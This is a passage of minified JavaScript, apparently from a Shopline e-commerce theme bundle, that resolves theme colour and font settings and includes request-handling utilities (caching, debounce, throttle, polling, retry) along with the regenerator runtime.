".concat(tt==null?void 0:tt.fallback_families):tt!=null&&tt.fallback_families?", '".concat(tt==null?void 0:tt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,O.type_title_font_family=(F=A.type_title_font_family)!==null&&F!==void 0?F:"inherit",A.type_title_font_weight=tt==null?void 0:tt.weight,O.type_title_font_weight=(Q=A.type_title_font_weight)!==null&&Q!==void 0?Q:"500";var rt=(Ee=w==null?void 0:w.type_body_font)!==null&&Ee!==void 0?Ee:w==null?void 0:w.body_font_family;A.type_body_font_family=rt!=null&&rt.family?"'".concat(rt==null?void 0:rt.family,"'").concat(rt!=null&&(Ie=rt.fallback_families)!==null&&Ie!==void 0&&Ie.match(/,/)?", ".concat(rt==null?void 0:rt.fallback_families):rt!=null&&rt.fallback_families?", '".concat(rt==null?void 0:rt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,O.type_body_font_family=(Be=A.type_body_font_family)!==null&&Be!==void 0?Be:"inherit",A.type_body_font_weight=rt==null?void 0:rt.weight,O.type_body_font_weight=(Tt=A.type_body_font_weight)!==null&&Tt!==void 0?Tt:"400",A.color_page_background=(qe=dt(j.getPropertyValue("--color-page-background")))!==null&&qe!==void 0?qe:ut(w==null?void 0:w.color_page_background),O.color_page_background=(oe=A.color_page_background)!==null&&oe!==void 0?oe:ge(),A.color_discount=(ve=dt(j.getPropertyValue("--color-discount")))!==null&&ve!==void 0?ve:ut(w==null?void 0:w.color_discount),O.color_discount=(we=A.color_discount)!==null&&we!==void 0?we:"#c20000",A.color_sale=(Ke=dt(j.getPropertyValue("--color-sale")))!==null&&Ke!==void 0?Ke:ut(w==null?void 0:w.color_sale),O.color_sale=($e=A.color_sale)!==null&&$e!==void 0?$e:he,A.color_tag_background=(Dt=dt(j.getPropertyValue("--color-tag-background")))!==null&&Dt!==void 0?Dt:ut(w==null?void 0:w.color_tag_background),O.color_tag_background=(fr=A.color_tag_background)!==null&&fr!==void 0?fr:he,A.color_tag_text=(Jt=(Qt=dt(j.getPropertyValue("--color-tag-text")))!==null&&Qt!==void 0?Qt:ut(w==null?void 0:w.color_tag_text))!==null&&Jt!==void 0?Jt:A.color_tag_background?be(A.color_tag_background):void 0,O.color_tag_text=(nn=A.color_tag_text)!==null&&nn!==void 0?nn:be(O.color_tag_background),A.color_mask=(Lr=dt(j.getPropertyValue("--color-mask")))!==null&&Lr!==void 0?Lr:ut(w==null?void 0:w.color_mask),O.color_mask=(Tr=A.color_mask)!==null&&Tr!==void 0?Tr:he,A.color_background=dt(j.getPropertyValue("--color-background")),O.color_background=(Yn=(Kn=A.color_background)!==null&&Kn!==void 0?Kn:ut(Re==null?void 0:Re.color_background))!==null&&Yn!==void 0?Yn:ge(j),A.color_image_background=(on=dt(j.getPropertyValue("--color-image-background:")))!==null&&on!==void 0?on:ut(w==null?void 0:w.color_image_background),O.color_image_background=(an=A.color_image_background)!==null&&an!==void 0?an:A.color_background,A.color_image_loading_background=(sn=dt(j.getPropertyValue("--color-image-loading-background")))!==null&&sn!==void 0?sn:ut(w==null?void 0:w.color_image_loading_background),O.color_image_loading_background=(ln=A.color_image_loading_background)!==null&&ln!==void 0?ln:O.color_image_background,A.color_text=dt(j.getPropertyValue("--color-text")),O.color_text=(cn=(Xn=A.color_text)!==null&&Xn!==void 0?Xn:ut(Re==null?void 0:Re.color_text))!==null&&cn!==void 0?cn:ie(j),A.color_light_text=dt(j.getPropertyValue("--color-light-text")),O.color_light_text=(bt=(Jn=A.color_light_text)!==null&&Jn!==void 0?Jn:ut(Re==null?void 0:Re.color_light_text))!==null&&bt!==void 0?bt:yn(O.color_text).alpha(.6).toString(),A.color_entry_line=dt(j.getPropertyValue("--color-entry-line")),O.color_entry_line=(Ar=(un=A.color_entry_line)!==null&&un!==void 0?un:ut(Re==null?void 0:Re.color_entry_line))!==null&&Ar!==void 0?Ar:yn(O.color_text).alpha(.5).toString(),A.color_button_background=dt(j.getPropertyValue("--color-button-background")),O.color_button_background=(pr=(dn=A.color_button_background)!==null&&dn!==void 0?dn:ut(Re==null?void 0:Re.color_button_background))!==null&&pr!==void 0?pr:O.color_text,A.color_button_text=dt(j.getPropertyValue("--color-button-text")),O.color_button_text=(Qn=(eo=A.color_button_text)!==null&&eo!==void 0?eo:ut(Re==null?void 0:Re.color_button_text))!==null&&Qn!==void 0?Qn:be(O.color_button_background),A.color_button_secondary_background=dt(j.getPropertyValue("--color-button-secondary-background")),O.color_button_secondary_background=(fn=(pn=A.color_button_secondary_background)!==null&&pn!==void 0?pn:ut(Re==null?void 0:Re.color_button_secondary_background))!==null&&fn!==void 0?fn:j.getPropertyValue("background-color"),A.color_button_secondary_text=dt(j.getPropertyValue("--color-button-secondary-text")),O.color_button_secondary_text=(hn=(to=A.color_button_secondary_text)!==null&&to!==void 0?to:ut(Re==null?void 0:Re.color_button_secondary_text))!==null&&hn!==void 0?hn:O.color_text,A.color_button_secondary_border=dt(j.getPropertyValue("--color-button-secondary-border")),O.color_button_secondary_border=(ro=(mn=A.color_button_secondary_border)!==null&&mn!==void 0?mn:ut(Re==null?void 0:Re.color_button_secondary_border))!==null&&ro!==void 0?ro:O.color_button_secondary_text,A.color_button_text_link=dt(j.getPropertyValue("--color-button-text-link")),O.color_button_text_link=(Ir=(hr=A.color_button_text_link)!==null&&hr!==void 0?hr:ut(Re==null?void 0:Re.color_button_text_link))!==null&&Ir!==void 0?Ir:O.color_text}else{var no,oo,gn,vn,io,$,I,V,te,ce,Pe,Ce,Le,Ge,Xe,nt,ht,mt,Ze,je,wt,er,Or,qi,zi,Gi,Zi,Yi,Ki,Xi,Ji,Qi,ea,ta,ra,na,jo=(no=(oo=w==null?void 0:w.type_title_font)!==null&&oo!==void 0?oo:w==null?void 0:w.title_font_family)!==null&&no!==void 0?no:w==null?void 0:w.type_title_font_family,oa=[];jo&&typeof jo=="string"&&(oa=jo.split(":")),A.type_title_font_family=oa[0],O.type_title_font_family=(gn=A.type_title_font_family)!==null&&gn!==void 0?gn:"inherit",A.type_title_font_weight=oa[1],O.type_title_font_weight=(vn=A.type_title_font_weight)!==null&&vn!==void 0?vn:"500";var ml=(io=w==null?void 0:w.type_body_font)!==null&&io!==void 0?io:w==null?void 0:w.body_font_family,ia=[];ml&&typeof ml=="string"&&(ia=jo.split(":")),A.type_body_font_family=ia[0],O.type_body_font_family=($=A.type_body_font_family)!==null&&$!==void 0?$:"inherit",A.type_body_font_weight=ia[1],O.type_body_font_weight=(I=A.type_body_font_weight)!==null&&I!==void 0?I:"inherit",A.color_page_background=w==null?void 0:w.color_page_background,O.color_page_background=(V=A.color_page_background)!==null&&V!==void 0?V:he,A.color_discount=w==null?void 0:w.color_discount,O.color_discount=(te=A.color_discount)!==null&&te!==void 0?te:"#c20000",A.color_sale=w==null?void 0:w.color_sale,O.color_sale=(ce=A.color_sale)!==null&&ce!==void 0?ce:he,A.color_tag_background=(Pe=w==null?void 0:w.color_tag_background)!==null&&Pe!==void 0?Pe:w==null?void 0:w.color_discount_tag_background,O.color_tag_background=(Ce=A.color_tag_background)!==null&&Ce!==void 0?Ce:he,A.color_tag_text=(Le=(Ge=w==null?void 0:w.color_tag_text)!==null&&Ge!==void 0?Ge:w==null?void 0:w.color_discount_tag_text)!==null&&Le!==void 0?Le:A.color_tag_background?be(A.color_tag_background):void 0,O.color_tag_text=(Xe=A.color_tag_text)!==null&&Xe!==void 0?Xe:be(O.color_tag_background),A.color_mask=w==null?void 0:w.color_mask,O.color_mask=(nt=A.color_mask)!==null&&nt!==void 0?nt:he,A.color_background=A.color_page_background,O.color_background=(ht=A.color_background)!==null&&ht!==void 0?ht:ge(j),A.color_image_background=w==null?void 0:w.color_image_background,O.color_image_background=(mt=A.color_image_background)!==null&&mt!==void 0?mt:A.color_background,A.color_image_loading_background=w==null?void 0:w.color_image_loading_background,O.color_image_loading_background=(Ze=A.color_image_loading_background)!==null&&Ze!==void 0?Ze:O.color_background,A.color_text=w==null?void 0:w.color_text,O.color_text=(je=A.color_text)!==null&&je!==void 0?je:ie(j),A.color_light_text=w==null?void 0:w.color_light_text,O.color_light_text=(wt=A.color_light_text)!==null&&wt!==void 0?wt:yn(O.color_text).alpha(.6).toString(),A.color_entry_line=w==null?void 0:w.color_entry_line,O.color_entry_line=(er=A.color_entry_line)!==null&&er!==void 0?er:yn(O.color_text).alpha(.5).toString(),A.color_button_background=(Or=w==null?void 0:w.color_button_background)!==null&&Or!==void 0?Or:w==null?void 0:w.color_btn_background,O.color_button_background=(qi=A.color_button_background)!==null&&qi!==void 0?qi:O.color_text,A.color_button_text=(zi=(Gi=w==null?void 0:w.color_button_text)!==null&&Gi!==void 0?Gi:w==null?void 0:w.color_btn_text)!==null&&zi!==void 0?zi:A.color_button_background?be(A.color_button_background):void 0,O.color_button_text=(Zi=A.color_button_text)!==null&&Zi!==void 0?Zi:be(O.color_button_background),A.color_button_secondary_background=(Yi=w==null?void 0:w.color_button_secondary_background)!==null&&Yi!==void 0?Yi:w==null?void 0:w.color_btn_secondary_background,O.color_button_secondary_background=(Ki=A.color_button_secondary_background)!==null&&Ki!==void 0?Ki:j.getPropertyValue("background-color"),A.color_button_secondary_text=(Xi=w==null?void 0:w.color_secondary_btn_text)!==null&&Xi!==void 0?Xi:w==null?void 0:w.color_button_secondary_text,O.color_button_secondary_text=(Ji=A.color_button_secondary_text)!==null&&Ji!==void 0?Ji:O.color_text,A.color_button_secondary_border=(Qi=(ea=w==null?void 0:w.color_button_secondary_border)!==null&&ea!==void 0?ea:w==null?void 0:w.color_secondary_btn_border)!==null&&Qi!==void 0?Qi:w==null?void 0:w.color_btn_secondary_thickness,O.color_button_secondary_border=(ta=A.color_button_secondary_border)!==null&&ta!==void 0?ta:O.color_button_secondary_text,A.color_button_text_link=w==null||(ra=w.colors)===null||ra===void 0?void 0:ra.link,O.color_button_text_link=(na=A.color_button_text_link)!==null&&na!==void 0?na:O.color_text}return t({settings:O,undecoratedSettings:A,originalSettings:(E=(le=(G=window.Shopline)===null||G===void 0||(Se=G.theme)===null||Se===void 0?void 0:Se.settings)!==null&&le!==void 0?le:(fe=window.Shopline)===null||fe===void 0?void 0:fe.settings)!==null&&E!==void 0?E:{},isColorScheme:Ve})};Er({style:"",cssProperties:{}});function xd(e){var t=xe(e);return t.current=e,t}var Ng=function(t){var r=xd(t);ae(function(){return function(){r.current()}},[])};const qs=Ng;function Fg(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var $g=function(t){return function(r,n){var o=xe(!1);t(function(){return function(){o.current=!1}},[]),t(function(){if(!o.current)o.current=!0;else return r()},n)}};const ns=$g(ae);var Ed=function(t,r){var n=r.manual,o=r.ready,i=o===void 0?!0:o,a=r.defaultParams,s=a===void 0?[]:a,l=r.refreshDeps,c=l===void 0?[]:l,u=r.refreshDepsAction,d=xe(!1);return d.current=!1,ns(function(){!n&&i&&(d.current=!0,t.run.apply(t,nr(s)))},[i]),ns(function(){d.current||n||(d.current=!0,u?u():t.refresh())},nr(c)),{onBefore:function(){if(!i)return{stopNow:!0}}}};Ed.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const Rg=Ed;function Ld(e,t){var r=xe({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!Fg(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var ni=new Map,Mg=function(t,r,n){var o=ni.get(t);o!=null&&o.timer&&clearTimeout(o.timer);var i;r>-1&&(i=setTimeout(function(){ni.delete(t)},r)),ni.set(t,Ot(Ot({},n),{},{timer:i}))},Dg=function(t){return ni.get(t)},oi=new Map,jg=function(t){return oi.get(t)},Bg=function(t,r){oi.set(t,r),r.then(function(n){return oi.delete(t),n}).catch(function(){oi.delete(t)})},Dr={},Ug=function(t,r){Dr[t]&&Dr[t].forEach(function(n){return n(r)})},ba=function(t,r){return Dr[t]||(Dr[t]=[]),Dr[t].push(r),function(){var o=Dr[t].indexOf(r);Dr[t].splice(o,1)}},Vg=function(t,r){var n=r.cacheKey,o=r.cacheTime,i=o===void 0?5*60*1e3:o,a=r.staleTime,s=a===void 0?0:a,l=r.setCache,c=r.getCache,u=xe(),d=xe(),p=function(v,_){l?l(_):Mg(v,i,_),Ug(v,_.data)},b=function(v){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(_):Dg(v)};return Ld(function(){if(!!n){var y=b(n);y&&Object.hasOwnProperty.call(y,"data")&&(t.state.data=y.data,t.state.params=y.params,(s===-1||new Date().getTime()-y.time<=s)&&(t.state.loading=!1)),u.current=ba(n,function(v){t.setState({data:v})})}},[]),qs(function(){var y;(y=u.current)===null||y===void 0||y.call(u)}),n?{onBefore:function(v){var _=b(n,v);return!_||!Object.hasOwnProperty.call(_,"data")?{}:s===-1||new Date().getTime()-_.time<=s?{loading:!1,data:_==null?void 0:_.data,returnNow:!0}:{data:_==null?void 0:_.data}},onRequest:function(v,_){var C=jg(n);return C&&C!==d.current?{servicePromise:C}:(C=v.apply(void 0,nr(_)),d.current=C,Bg(n,C),{servicePromise:C})},onSuccess:function(v,_){if(n){var C;(C=u.current)===null||C===void 0||C.call(u),p(n,{data:v,params:_,time:new Date().getTime()}),u.current=ba(n,function(S){t.setState({data:S})})}},onMutate:function(v){if(n){var _;(_=u.current)===null||_===void 0||_.call(u),p(n,{data:v,params:t.state.params,time:new Date().getTime()}),u.current=ba(n,function(C){t.setState({data:C})})}}}:{}};const Wg=Vg;var qg=function(){return Xt.Date.now()};const wa=qg;var zg="Expected a function",Gg=Math.max,Zg=Math.min;function Td(e,t,r){var n,o,i,a,s,l,c=0,u=!1,d=!1,p=!0;if(typeof e!="function")throw new TypeError(zg);t=zl(t)||0,qr(r)&&(u=!!r.leading,d="maxWait"in r,i=d?Gg(zl(r.maxWait)||0,t):i,p="trailing"in r?!!r.trailing:p);function b(N){var B=n,M=o;return n=o=void 0,c=N,a=e.apply(M,B),a}function y(N){return c=N,s=setTimeout(C,t),u?b(N):a}function v(N){var B=N-l,M=N-c,R=t-B;return d?Zg(R,i-M):R}function _(N){var B=N-l,M=N-c;return l===void 0||B>=t||B<0||d&&M>=i}function C(){var N=wa();if(_(N))return S(N);s=setTimeout(C,v(N))}function S(N){return s=void 0,p&&n?b(N):(n=o=void 0,a)}function P(){s!==void 0&&clearTimeout(s),c=0,n=l=o=s=void 0}function H(){return s===void 0?a:S(wa())}function L(){var N=wa(),B=_(N);if(n=arguments,o=this,l=N,B){if(s===void 0)return y(l);if(d)return clearTimeout(s),s=setTimeout(C,t),b(l)}return s===void 0&&(s=setTimeout(C,t)),a}return L.cancel=P,L.flush=H,L}var Yg=function(t,r){var n=r.debounceWait,o=r.debounceLeading,i=r.debounceTrailing,a=r.debounceMaxWait,s=xe(),l=Ue(function(){var c={};return o!==void 0&&(c.leading=o),i!==void 0&&(c.trailing=i),a!==void 0&&(c.maxWait=a),c},[o,i,a]);return ae(function(){if(n){var c=t.runAsync.bind(t);return s.current=Td(function(u){u()},n,l),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),p=0;p<u;p++)d[p]=arguments[p];return new Promise(function(b,y){var v;(v=s.current)===null||v===void 0||v.call(s,function(){c.apply(void 0,d).then(b).catch(y)})})},function(){var u;(u=s.current)===null||u===void 0||u.cancel(),t.runAsync=c}}},[n,l]),n?{onCancel:function(){var u;(u=s.current)===null||u===void 0||u.cancel()}}:{}};const Kg=Yg;var Xg=function(t,r){var n=r.loadingDelay,o=xe();if(!n)return{};var i=function(){o.current&&clearTimeout(o.current)};return{onBefore:function(){return i(),o.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){i()},onCancel:function(){i()}}};const Jg=Xg;function Ei(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function zs(){return Ei()?document.visibilityState!=="hidden":!0}var wo=[];function Qg(e){return wo.push(e),function(){var r=wo.indexOf(e);wo.splice(r,1)}}if(Ei()){var ev=function(){if(!!zs())for(var t=0;t<wo.length;t++){var r=wo[t];r()}};window.addEventListener("visibilitychange",ev,!1)}var tv=function(t,r){var n=r.pollingInterval,o=r.pollingWhenHidden,i=o===void 0?!0:o,a=xe(),s=xe(),l=function(){var u;a.current&&clearTimeout(a.current),(u=s.current)===null||u===void 0||u.call(s)};return ns(function(){n||l()},[n]),n?{onBefore:function(){l()},onFinally:function(){if(!i&&!zs()){s.current=Qg(function(){t.refresh()});return}a.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){l()}}:{}};const rv=tv;function nv(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function ov(){return Ei()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Co=[];function iv(e){return Co.push(e),function(){var r=Co.indexOf(e);Co.splice(r,1)}}if(Ei()){var wc=function(){if(!(!zs()||!ov()))for(var t=0;t<Co.length;t++){var r=Co[t];r()}};window.addEventListener("visibilitychange",wc,!1),window.addEventListener("focus",wc,!1)}var av=function(t,r){var n=r.refreshOnWindowFocus,o=r.focusTimespan,i=o===void 0?5e3:o,a=xe(),s=function(){var c;(c=a.current)===null||c===void 0||c.call(a)};return ae(function(){if(n){var l=nv(t.refresh.bind(t),i);a.current=iv(function(){l()})}return function(){s()}},[n,i]),qs(function(){s()}),{}};const sv=av;var lv=function(t,r){var n=r.retryInterval,o=r.retryCount,i=xe(),a=xe(0),s=xe(!1);return o?{onBefore:function(){s.current||(a.current=0),s.current=!1,i.current&&clearTimeout(i.current)},onSuccess:function(){a.current=0},onError:function(){if(a.current+=1,o===-1||a.current<=o){var c=n!=null?n:Math.min(1e3*Math.pow(2,a.current),3e4);i.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else a.current=0},onCancel:function(){a.current=0,i.current&&clearTimeout(i.current)}}:{}};const cv=lv;var uv="Expected a function";function dv(e,t,r){var n=!0,o=!0;if(typeof e!="function")throw new TypeError(uv);return qr(r)&&(n="leading"in r?!!r.leading:n,o="trailing"in r?!!r.trailing:o),Td(e,t,{leading:n,maxWait:t,trailing:o})}var fv=function(t,r){var n=r.throttleWait,o=r.throttleLeading,i=r.throttleTrailing,a=xe(),s={};return o!==void 0&&(s.leading=o),i!==void 0&&(s.trailing=i),ae(function(){if(n){var l=t.runAsync.bind(t);return a.current=dv(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];return new Promise(function(p,b){var y;(y=a.current)===null||y===void 0||y.call(a,function(){l.apply(void 0,u).then(p).catch(b)})})},function(){var c;t.runAsync=l,(c=a.current)===null||c===void 0||c.cancel()}}},[n,o,i]),n?{onCancel:function(){var c;(c=a.current)===null||c===void 0||c.cancel()}}:{}};const pv=fv;function os(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */os=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(g,h,m){g[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(g,h,m){return Object.defineProperty(g,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),g[h]}try{l({},"")}catch(g){l=function(m,k,T){return m[k]=T}}function c(g,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),q=new R(k||[]);return n(x,"_invoke",{value:L(g,m,q)}),x}function u(g,h,m){try{return{type:"normal",arg:g.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var d={};function p(){}function b(){}function y(){}var v={};l(v,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(W([])));C&&C!==t&&r.call(C,i)&&(v=C);var S=y.prototype=p.prototype=Object.create(v);function P(g){["next","throw","return"].forEach(function(h){l(g,h,function(m){return this._invoke(h,m)})})}function H(g,h){function m(T,x,q,z){var J=u(g[T],g,x);if(J.type!=="throw"){var se=J.arg,D=se.value;return D&&Mn(D)=="object"&&r.call(D,"__await")?h.resolve(D.__await).then(function(U){m("next",U,q,z)},function(U){m("throw",U,q,z)}):h.resolve(D).then(function(U){se.value=U,q(se)},function(U){return m("throw",U,q,z)})}z(J.arg)}var k;n(this,"_invoke",{value:function(x,q){function z(){return new h(function(J,se){m(x,q,J,se)})}return k=k?k.then(z,z):z()}})}function L(g,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return Z()}for(m.method=T,m.arg=x;;){var q=m.delegate;if(q){var z=N(q,m);if(z){if(z===d)continue;return z}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var J=u(g,h,m);if(J.type==="normal"){if(k=m.done?"completed":"suspendedYield",J.arg===d)continue;return{value:J.arg,done:m.done}}J.type==="throw"&&(k="completed",m.method="throw",m.arg=J.arg)}}}function N(g,h){var m=h.method,k=g.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&g.iterator.return&&(h.method="return",h.arg=void 0,N(g,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),d;var T=u(k,g.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var x=T.arg;return x?x.done?(h[g.resultName]=x.value,h.next=g.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function B(g){var h={tryLoc:g[0]};1 in g&&(h.catchLoc=g[1]),2 in g&&(h.finallyLoc=g[2],h.afterLoc=g[3]),this.tryEntries.push(h)}function M(g){var h=g.completion||{};h.type="normal",delete h.arg,g.completion=h}function R(g){this.tryEntries=[{tryLoc:"root"}],g.forEach(B,this),this.reset(!0)}function W(g){if(g){var h=g[i];if(h)return h.call(g);if(typeof g.next=="function")return g;if(!isNaN(g.length)){var m=-1,k=function T(){for(;++m<g.length;)if(r.call(g,m))return T.value=g[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:Z}}function Z(){return{value:void 0,done:!0}}return b.prototype=y,n(S,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:b,configurable:!0}),b.displayName=l(y,s,"GeneratorFunction"),e.isGeneratorFunction=function(g){var h=typeof g=="function"&&g.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(g){return Object.setPrototypeOf?Object.setPrototypeOf(g,y):(g.__proto__=y,l(g,s,"GeneratorFunction")),g.prototype=Object.create(S),g},e.awrap=function(g){return{__await:g}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(g,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(g,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(q){return q.done?q.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(g){var h=Object(g),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(M),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(se,D){return q.type="throw",q.arg=h,m.next=se,D&&(m.method="next",m.arg=void 0),!!D}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],q=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var z=r.call(x,"catchLoc"),J=r.call(x,"finallyLoc");if(z&&J){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(z){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!J)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var q=x?x.completion:{};return q.type=h,q.arg=m,x?(this.method="next",this.next=x.finallyLoc,d):this.complete(q)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),d},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),M(k),d}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;M(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),d}},e}function Cc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function hv(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){Cc(i,n,o,a,s,"next",l)}function s(l){Cc(i,n,o,a,s,"throw",l)}a(void 0)})}}function mv(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Sc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,gd(n.key),n)}}function gv(e,t,r){return t&&Sc(e.prototype,t),r&&Sc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var vv=["stopNow","returnNow"],_v=function(){function e(t,r,n){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};mv(this,e),ti(this,"pluginImpls",void 0),ti(this,"count",0),ti(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=o,this.state=Ot(Ot({},this.state),{},{loading:!r.manual},o)}return gv(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Ot(Ot({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];var a=this.pluginImpls.map(function(s){var l;return(l=s[r])===null||l===void 0?void 0:l.call.apply(l,[s].concat(o))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(nr(a)))}},{key:"runAsync",value:function(){var t=hv(os().mark(function n(){var o,i,a,s,l,c,u,d,p,b,y,v,_,C,S,P,H,L,N,B,M,R,W,Z,g=arguments;return os().wrap(function(m){for(;;)switch(m.prev=m.next){case 0:for(this.count+=1,a=this.count,s=g.length,l=new Array(s),c=0;c<s;c++)l[c]=g[c];if(u=this.runPluginHandler("onBefore",l),d=u.stopNow,p=d===void 0?!1:d,b=u.returnNow,y=b===void 0?!1:b,v=Vs(u,vv),!p){m.next=6;break}return m.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Ot({loading:!0,params:l},v)),!y){m.next=9;break}return m.abrupt("return",Promise.resolve(v.data));case 9:return(o=(i=this.options).onBefore)===null||o===void 0||o.call(i,l),m.prev=10,H=this.runPluginHandler("onRequest",this.serviceRef.current,l),L=H.servicePromise,L||(L=(N=this.serviceRef).current.apply(N,l)),m.next=15,L;case 15:if(B=m.sent,a===this.count){m.next=18;break}return m.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:B,error:void 0,loading:!1}),(_=(C=this.options).onSuccess)===null||_===void 0||_.call(C,B,l),this.runPluginHandler("onSuccess",B,l),(S=(P=this.options).onFinally)===null||S===void 0||S.call(P,l,B,void 0),a===this.count&&this.runPluginHandler("onFinally",l,B,void 0),m.abrupt("return",B);case 26:if(m.prev=26,m.t0=m.catch(10),a===this.count){m.next=30;break}return m.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:m.t0,loading:!1}),(M=(R=this.options).onError)===null||M===void 0||M.call(R,m.t0,l),this.runPluginHandler("onError",m.t0,l),(W=(Z=this.options).onFinally)===null||W===void 0||W.call(Z,l,void 0,m.t0),a===this.count&&this.runPluginHandler("onFinally",l,void 0,m.t0),m.t0;case 36:case"end":return m.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,nr(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,nr(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),yv=["manual"];function bv(e){var t=arguments.length>1&&arguments[1]!==void 